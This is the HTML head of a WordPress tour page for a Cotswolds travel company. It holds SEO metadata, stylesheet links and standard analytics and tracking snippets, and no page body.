

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rosehilltravel.dynamicsone.co.uk/tour/one-day-south-cotswolds-driver-guide-tour/
body_size: 22419
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://rosehilltravel.com/xmlrpc.php">
	<script>jQuery("#map").click(function () {
    jQuery("#map iframe").css("pointer-events", "auto");
});
jQuery("#map").mouseleave(function() {
  jQuery("#map iframe").css("pointer-events", "none"); 
});</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>One Day South Cotswolds Driver Guide Tour | Rosehill Travel</title>
	<meta name="description" content="Explore the region’s lesser-known gems. We take you to the Cotswolds’ hidden corners which visitors often miss; the places the locals love." />
	<link rel="canonical" href="https://rosehilltravel.com/tour/one-day-south-cotswolds-driver-guide-tour/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="One Day South Cotswolds Driver Guide Tour | Rosehill Travel" />
	<meta property="og:description" content="Explore the region’s lesser-known gems. We take you to the Cotswolds’ hidden corners which visitors often miss; the places the locals love." />
	<meta property="og:url" content="https://rosehilltravel.com/tour/one-day-south-cotswolds-driver-guide-tour/" />
	<meta property="og:site_name" content="Rosehill Travel" />
	<meta property="article:modified_time" content="2024-02-23T17:49:51+00:00" />
	<meta property="og:image" content="https://rosehilltravel.com/wp-content/uploads/2020/05/ivy-barn-X8A43JoYOcU-unsplash.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rosehilltravel.com/tour/one-day-south-cotswolds-driver-guide-tour/","url":"https://rosehilltravel.com/tour/one-day-south-cotswolds-driver-guide-tour/","name":"One Day South Cotswolds Driver Guide Tour | Rosehill Travel","isPartOf":{"@id":"https://rosehilltravel.com/#website"},"primaryImageOfPage":{"@id":"https://rosehilltravel.com/tour/one-day-south-cotswolds-driver-guide-tour/#primaryimage"},"image":{"@id":"https://rosehilltravel.com/tour/one-day-south-cotswolds-driver-guide-tour/#primaryimage"},"thumbnailUrl":"https://rosehilltravel.com/wp-content/uploads/2020/05/ivy-barn-X8A43JoYOcU-unsplash.jpg","datePublished":"2020-05-27T14:30:38+00:00","dateModified":"2024-02-23T17:49:51+00:00","description":"Explore the region’s lesser-known gems. We take you to the Cotswolds’ hidden corners which visitors often miss; the places the locals love.","breadcrumb":{"@id":"https://rosehilltravel.com/tour/one-day-south-cotswolds-driver-guide-tour/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rosehilltravel.com/tour/one-day-south-cotswolds-driver-guide-tour/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rosehilltravel.com/tour/one-day-south-cotswolds-driver-guide-tour/#primaryimage","url":"https://rosehilltravel.com/wp-content/uploads/2020/05/ivy-barn-X8A43JoYOcU-unsplash.jpg","contentUrl":"https://rosehilltravel.com/wp-content/uploads/2020/05/ivy-barn-X8A43JoYOcU-unsplash.jpg","width":1920,"height":1080,"caption":"One Day South Cotswolds driver guide tour"},{"@type":"BreadcrumbList","@id":"https://rosehilltravel.com/tour/one-day-south-cotswolds-driver-guide-tour/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rosehilltravel.com/"},{"@type":"ListItem","position":2,"name":"One Day South Cotswolds Driver Guide Tour"}]},{"@type":"WebSite","@id":"https://rosehilltravel.com/#website","url":"https://rosehilltravel.com/","name":"Rosehill Travel","description":"Luxury Private Cotswold Tours and Chauffeur Service","publisher":{"@id":"https://rosehilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rosehilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rosehilltravel.com/#organization","name":"Rosehill Travel","url":"https://rosehilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rosehilltravel.com/#/schema/logo/image/","url":"https://rosehilltravel.dynamicsone.co.uk/wp-content/uploads/2020/06/rosehill-small.jpg","contentUrl":"https://rosehilltravel.dynamicsone.co.uk/wp-content/uploads/2020/06/rosehill-small.jpg","width":250,"height":92,"caption":"Rosehill Travel"},"image":{"@id":"https://rosehilltravel.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rosehilltravel.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Rosehill Travel &raquo; Feed" href="https://rosehilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rosehill Travel &raquo; Comments Feed" href="https://rosehilltravel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rosehilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rosehilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rosehilltravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=devanagari%2Clatin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rosehilltravel.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://rosehilltravel.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://rosehilltravel.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1709231318' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://rosehilltravel.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-travel-css' href='https://rosehilltravel.com/wp-content/plugins/tourmaster/plugins/gdlr-travel/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-style-css' href='https://rosehilltravel.com/wp-content/plugins/tourmaster/tourmaster.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-global-custom-style-css' href='https://rosehilltravel.com/wp-content/uploads/tourmaster-global-style-custom.css?1705326045&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://rosehilltravel.com/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://rosehilltravel.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://rosehilltravel.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-style-core-css' href='https://rosehilltravel.com/wp-content/themes/traveltour/css/style-core.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css' href='https://rosehilltravel.com/wp-content/uploads/traveltour-style-custom.css?1709231318&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-custom-style-css' href='https://rosehilltravel.com/wp-content/uploads/tourmaster-style-custom.css?1706892257&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://rosehilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=7.0.2" id="hide-admin-bar-based-on-user-roles-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://rosehilltravel.com/wp-content/themes/traveltour/js/html5.js?ver=6.4.7" id="tourmaster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://rosehilltravel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rosehilltravel.com/wp-json/wp/v2/tour/5538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rosehilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://rosehilltravel.com/?p=5538' />
<link rel="alternate" type="application/json+oembed" href="https://rosehilltravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frosehilltravel.com%2Ftour%2Fone-day-south-cotswolds-driver-guide-tour%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rosehilltravel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frosehilltravel.com%2Ftour%2Fone-day-south-cotswolds-driver-guide-tour%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56MZVLH');</script>
<!-- End Google Tag Manager -->

<!-- Nutshell analytics -->
<script>
	(function (w,d,o,a,m) {
	w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);
	},w[o].e=1*new Date();a=d.createElement('script'),
	m=d.getElementsByTagName('script')[0];a.async=1;
	a.src='https://agent.marketingcloudfx.com/mcfx.js';m.parentNode.insertBefore(a, m);
	})(window, document, 'mcfx');
	mcfx('create', 'ns-360395');
</script>
<!-- End Nutshell analytics -->


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '203332507737740');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=203332507737740&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->



<meta name="ti-site-data" content="[base64]" />
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3248964,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<script type="text/javascript" src="//rosehilltravel.com/?wordfence_syncAttackData=1768991889.732" async></script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style class="wpcode-css-snippet">.reviews-wrapper {
    display: flex;
    gap: 40px;
	flex-wrap: wrap;
}

.review-author {
    display: flex;
    gap: 30px;
	align-items: center;
}

.review-author .author-photo {
    max-width: 170px;
	flex: 30%;
}

.review-author .author-name {
	flex: 70%;
}

.short-review {
    font-size: 20px !important;
    color: black;
    font-weight: 600;
}

.review p {
    margin-bottom: 5px;
	color: black;
}

.long-review {
    margin-top: 10px;
    color: black;
}

.review-footer {
    display: flex;
    align-items: center;
    margin-top: 30px;
}

.review-footer div:last-child {
    flex: 30%;
}

.review-footer div:first-child {
    flex: 70%;
}

.reviews-wrapper .review {
    background: #0000000a;
    box-shadow: 0 0 15px 0px #00000045;
    padding: 35px;
    border-radius: 30px;
	flex-basis: calc(50% - 40px);
}

@media only screen and (max-width: 768px){
	.reviews-wrapper {
		flex-direction: column;
	}
}

@media only screen and (max-width: 400px){
	.review-author {
		flex-direction: column;
	}
}</style><link rel="icon" href="https://rosehilltravel.com/wp-content/uploads/2020/06/android-chrome-384x384-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://rosehilltravel.com/wp-content/uploads/2020/06/android-chrome-384x384-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rosehilltravel.com/wp-content/uploads/2020/06/android-chrome-384x384-1-300x300.png" />
